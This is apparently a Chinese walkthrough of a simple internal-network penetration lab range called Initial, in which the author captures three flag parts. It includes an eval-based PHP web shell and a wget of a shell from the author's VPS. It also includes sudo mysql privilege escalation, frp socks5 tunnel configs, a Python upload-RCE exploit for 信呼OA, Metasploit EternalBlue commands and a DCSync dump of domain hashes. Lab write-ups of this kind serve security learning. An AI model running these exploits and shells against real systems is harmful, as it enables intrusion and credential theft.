春秋云境Initial WP

春秋云境Initial WP

靶标介绍:

Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。

flag01

首先拿到站点,就一个登录框什么都没有,点击注册也没有任何反应,随便尝试了几个弱口令也都没有反应。



上fscan进行信息收集,结果如下:



识别为thinkphp,且有rce,再看一下网站ico,用的就是thinkphp原本的ico,上工具。

执行命令echo '<?php @eval($_POST["x"]); ?>' >shell.php ,然后菜刀连接失败,当时十分纳闷,最后复盘的时候查资料发现,原版的菜刀无法用于php7的环境,所以连接不成功。



在vps上开启http服务,直接让它下载我们的冰蝎马。

执行命令wget xxxx.xxxx.xxxx.xxxx:8000/shell.php

连接成功,但是权限很低:

提权



上传信息收集脚本LinEnum,进行收集,收集的结果忘记截图了,发现了有sudo提权,命令是mysql,去GTFOBins查一下,

-e然后后面可以执行shell命令,然后查找flag,sudo mysql -e '\! find / -name *flag*',找到后直接cat,flag01如下:

flag{60b53231-

flag02

内网扫描

上传fscan,继续扫描内网信息。

/var/www/./html >./fscan_amd64 -h 172.22.1.1/16

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.1.15 is alive

(icmp) Target 172.22.1.18 is alive

(icmp) Target 172.22.1.21 is alive

(icmp) Target 172.22.1.2 is alive

[*] Icmp alive hosts len is: 4

172.22.1.2:139 open

172.22.1.21:139 open

172.22.1.18:139 open

172.22.1.2:135 open

172.22.1.21:135 open

172.22.1.18:135 open

172.22.1.18:80 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.18:3306 open

172.22.1.2:445 open

172.22.1.21:445 open

172.22.1.18:445 open

172.22.1.2:88 open

[*] alive ports len is: 14

start vulscan

[*] NetInfo:

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[*] NetInfo:

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[*] NetInfo:

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] NetBios: 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[+] 172.22.1.21 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] NetBios: 172.22.1.2 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] NetBios: 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600

[*] WebTitle: http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login



[*] WebTitle: http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

已完成 14/14

[*] 扫描结束,耗时: 42.792864245s

找到四个内网主机,一个我们已经拿下,另外一个是web站点,看title是信呼oa,还有一个是有MS17-010洞的,即永恒之蓝,还有一个是DC。

172.22.1.2 DC

172.22.1.21 MS17-010

172.22.1.18 信呼OA

接下来先打信呼OA,我们接下来上传frp到主机上,让内网的流量转发出来。

流量转发

frpc.ini如下:

[common]

server_addr = xxxx.xxxx.xxxx.xxxx

server_port = 7788

[socks_proxy1]

type = tcp

remote_port =8886

plugin = socks5

frps.ini如下:

bindPort = 7000

当然我们这里最好可以再加tocken,防止别人连上我们的frp。





然后本机用Proxifier设置代理,代理服务器如下:

代理规则如下:

这样我们就可以直接访问到信呼OA了。

admin,admin123登录,百度对应版本的漏洞,网上有很多讲解漏洞的文章。

[代码审计]信呼协同办公系统2.2存在文件上传配合云处理函数组合拳RCE_信呼协同办公系统弱口令-CSDN博客

信呼v2.2.1文件上传漏洞复现 - 钎劫 - 博客园 (cnblogs.com)

直接拿过来脚本开干:

import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir")

print(r.text)

print(filepath)

注意,上面的adminuser和adminpass都是base64编码过后的,然后我们再在同级目录下来个要上传的木马,命名为1.php,直接运行脚本,然后拿到返回的路径,直接连接菜刀。

这里注意也有坑点,和上面一样,也是php7的环境,于是专门去网上下了个支持php7的菜刀。



然后连上直接开干,拿到flag02

2ce3-4813-87d4-

flag03

接下来开始打永恒之蓝,配置好proxychains,让其conf文件加上 socks5 xxxx.xxxx.xxxx.xxxx 8886

然后执行如下命令:

proxychains msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

show options

set rhosts 172.22.1.21

run

刚开始可能会有大量报错,不要慌,把命令复制进去一条回车就不报错了。



成功拿到shell。

接下来开始横向。

load kiwi

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

导出hash

[DC] 'xiaorang.lab' will be the domain

[DC] 'DC01.xiaorang.lab' will be the DC server

[DC] Exporting domain 'xiaorang.lab'

[rpc] Service : ldap

[rpc] AuthnSvc : GSS_NEGOTIATE (9)

502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514

1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512

1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512

500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512

1000 DC01$ d75bd2d4524fcaee3946250f675aebf7 532480

1108 XIAORANG-WIN7$ 8b7dea43bed4b560504e925f0f1b5efd 4096

1104 XIAORANG-OA01$ fd2dbb99c526e5969d540669a099d158 4096

